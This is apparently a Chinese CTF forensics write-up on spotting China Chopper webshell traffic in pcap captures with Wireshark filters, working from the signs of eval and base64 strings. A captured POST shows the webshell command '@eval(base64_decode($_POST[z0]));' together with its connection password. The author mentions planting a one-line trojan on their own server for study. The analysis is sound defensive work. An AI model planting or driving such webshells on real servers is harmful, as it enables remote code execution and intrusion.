 第4、5个问题是黑客使用菜刀的完整链接地址和黑客使用菜刀的链接密码，首先要找出菜刀包，过滤
条件还是 ip.addr==(黑客ip) and http.request.method==POST，判断是不是菜刀包的方法是看这
个包有没有eval和base64编码的字符。比赛会给5到15个pcap包，每个包的大小都有几百M，如果
一个包中没有找到需要的数据，就到下一个包去找，然后，找出菜刀包。
No. Time Source Destination Protocol Length Info
390488 2016-08-10 14:20:14.798370 219.239.105.18 172.16.61.210 HTTP 774 POST /index.php?m=search HTTP/1.1 (application/x-www-form-urlencoded)
390489 2016-08-10 14:20:14.799334 172.16.61.200 172.16.103.41 TCP 60 [TCP ACKed unseen segment] 58003 → 1866 [ACK] Seq=2101590882 Ack=4237956879 Win=3…
390490 2016-08-10 14:20:14.799352 172.16.61.200 172.16.103.41 TCP 60 58003 → 1866 [ACK] Seq=2101590882 Ack=4237960975 Win=32768 Len=0
390491 2016-08-10 14:20:14.799453 172.16.61.200 TCP 1500 1866 → 58003 [ACK] Len=1446
390492 2016-08-10 14:20:14.799471 172.16.103.41 172.16.61.200 TCP 1500 [TCP Previous segment not captured] 1866 → 58003 [ACK] Seq=4237978819 Ack=2101590…
390493 2016-08-10 14:20:14.799485 172.16.103.41 TCP 1230 [TCP Previous segment not captured] 1866 → 58003 [PSH, ACK] Seq=4237980279 Ack=21…
390494 2016-08-10 14:20:14.799709 172.16.101.2 172.16.61.200 TCP 60 28214 → 1851 [ACK] Seq=113619252 Ack=1746764991 Win=256 Len=0
390495 2016-08-10 14:20:14.799728 172.16.101.2 172.16.61.200 TCP 60 28214 → 1851 [ACK] Seq=113619252 Ack=1746767627 Win=256 Len=0
Frame 390488: 774 bytes on wire (6192 bits), 774 bytes captured (6192 bits)
Ethernet II, Src: Cisco_e5:d6:40 (00:22:55:e5:d6:40), Dst: Cisco_22:d2:08 (fc:99:47:22:d2:08)
Internet Protocol Version 4, Src: 219.239.105.18, Dst: 172.16.61.210
Transmission Control Protocol, Src Port: 5124, Dst Port: 80, Seq: 1362457946, Ack: 1929997743, Len: 720
[2 Reassembled TCP Segments (1678 bytes): #390482(958), #390488(720)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "chopper" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" =
Form item: "z1" = "Lw=="
铁人三项的数据分析赛有可能用到的菜刀有五种，不确定会是哪一种，每种菜刀发的包都是不一样
的，可以看到直播课里用的菜刀发送了三条数据，其中，chopper就是黑客使用菜刀的链接密码。由
于看直播的截图也很不方便，所以，我在我自己的服务器上放了个一句话木马，并且用菜刀去连接，
首先我用了C刀去连，输入http过滤出http的包，然后，很容易就看到一条突兀的发向我的服务器的
POST包